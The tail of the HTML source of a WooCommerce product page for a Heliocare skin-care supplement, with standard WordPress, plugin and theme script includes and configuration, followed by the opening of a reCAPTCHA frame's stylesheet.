									</div>
								</div>
							</div>
						</div>
										<div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout" data-bg-color="#292a30" data-btn-color="#00a0d2">
						<div class="woosc-inner">
							<div class="woosc-table">
								<div class="woosc-table-inner">
																			<a href="#close" id="woosc-table-close" class="woosc-table-close hint--left" aria-label="Close"><span class="woosc-table-close-icon"></span></a>
																		<div class="woosc-table-items"></div>
								</div>
							</div>

							<div class="woosc-bar">
																	<div class="woosc-bar-notice">
										Click outside to hide the comparison bar									</div>
																	<a href="#print" class="woosc-bar-print hint--top" aria-label="Print"></a>
																	<a href="#share" class="woosc-bar-share hint--top" aria-label="Share"></a>
																	<a href="#search" class="woosc-bar-search hint--top" aria-label="Add product"></a>
								<div class="woosc-bar-items"></div>
								<div class="woosc-bar-btn woosc-bar-btn-text">
									<div class="woosc-bar-btn-icon-wrapper">
										<div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
										</div>
									</div>
									Compare								</div>
							</div>

													</div>
					</div>
					<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.naturalherbsclinic.com/wp-json/","nonce":"0fd1ab7f6e","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.naturalherbsclinic.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0fd1ab7f6e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.naturalherbsclinic.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762880574" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=5.4.6" id="print-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=5.4.6" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.4.6" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"ajax_url":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74"};
//# sourceURL=woosc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=5.4.6" id="woosc-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/vendor/slick.min.js?ver=3.8.6" id="slick-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.naturalherbsclinic.com/cart/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.3" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=4.6.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="ekomart-theme-js-extra">
/* <![CDATA[ */
var ekommartAjax = {"ajaxurl":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php"};
//# sourceURL=ekomart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/frontend/main.js?ver=3.8.6" id="ekomart-theme-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="ekommart-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/frontend/login.js?ver=3.8.6" id="ekommart-ajax-login-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/header-cart.min.js?ver=3.8.6" id="ekommart-header-cart-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/footer.min.js?ver=3.8.6" id="ekommart-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/tooltipster.bundle.js?ver=3.8.6" id="tooltipster-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/main.min.js?ver=3.8.6" id="ekommart-products-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/quantity.min.js?ver=3.8.6" id="ekommart-input-quantity-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/single.min.js?ver=3.8.6" id="ekommart-single-product-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/frontend/nav-mobile.js?ver=3.8.6" id="ekommart-nav-mobile-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/cart-canvas.min.js?ver=3.8.6" id="ekommart-cart-canvas-js"></script>
<script type="text/javascript" id="ekommart-sticky-add-to-cart-js-extra">
/* <![CDATA[ */
var ekommart_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=ekommart-sticky-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/sticky-add-to-cart.min.js?ver=3.8.6" id="ekommart-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.naturalherbsclinic.com\/wp-admin\/admin-ajax.php","nonce":"9f4c14626f","urls":{"assets":"https:\/\/www.naturalherbsclinic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.naturalherbsclinic.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.naturalherbsclinic.com\/cart\/","checkout_page_url":"https:\/\/www.naturalherbsclinic.com\/checkout\/","fragments_nonce":"9d283a8b55"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.naturalherbsclinic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.naturalherbsclinic.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10081,"title":"Heliocare%20Skin%20Care%20Dietary%20Supplement%3A%20240mg%20Polypodium%20Leucotomos%20Extract%20Pills%20-%20Antioxidant%20Rich%20Formula%20with%20Fernblock%20and%20PLE%20Technology%20-%2060%20Veggie%20Capsules%20-%20Natural%20Herbs%20Clinic","excerpt":"<div class=\"woocommerce-product-details__short-description\">\r\n<div class=\"woocommerce-product-details__short-description\">\r\n<ul>\r\n \t<li><strong>Brand:<\/strong>\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 Heliocare<\/li>\r\n \t<li><strong>Flavor:\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 <\/strong>Unflavored<\/li>\r\n \t<li><strong>Item Form:\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0<\/strong>Capsule<\/li>\r\n \t<li><strong>Unit Count:<\/strong>\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 60 Count<\/li>\r\n \t<li><strong>Age Range:\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 <\/strong>Adult<\/li>\r\n \t<li><strong>Diet Type:<\/strong>\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0Gluten Free<\/li>\r\n \t<li><strong>Item Weight:\u00a0 \u00a0 \u00a0 \u00a0 <\/strong>\u00a0 \u00a0 \u00a0 \u00a0 0.06 Kilograms<\/li>\r\n \t<li><strong>Product Benefits:\u00a0 \u00a0 \u00a0 \u00a0 <\/strong>Antioxidant<\/li>\r\n \t<li><strong>Special Ingredients:\u00a0 <\/strong>Gluten Free, Dye Free, Vegan<\/li>\r\n<\/ul>\r\n<\/div>\r\n<\/div>","featuredImage":"https:\/\/www.naturalherbsclinic.com\/wp-content\/uploads\/2023\/11\/Heliocare-Skin-Care-Dietary-Supplement.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/elementor-frontend.js?ver=3.8.6" id="ekommart-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a7d9932d123698fc27c602ff3088c2c3","fragment_name":"wc_fragments_a7d9932d123698fc27c602ff3088c2c3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.naturalherbsclinic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.naturalherbsclinic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LflCkwmAAAAAIEaT5F3K4jrIcqrWEsXpapghhJq&co=aHR0cHM6Ly93d3cubmF0dXJhbGhlcmJzY2xpbmljLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=e7zu7pq0wm2
body_size: 49275
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
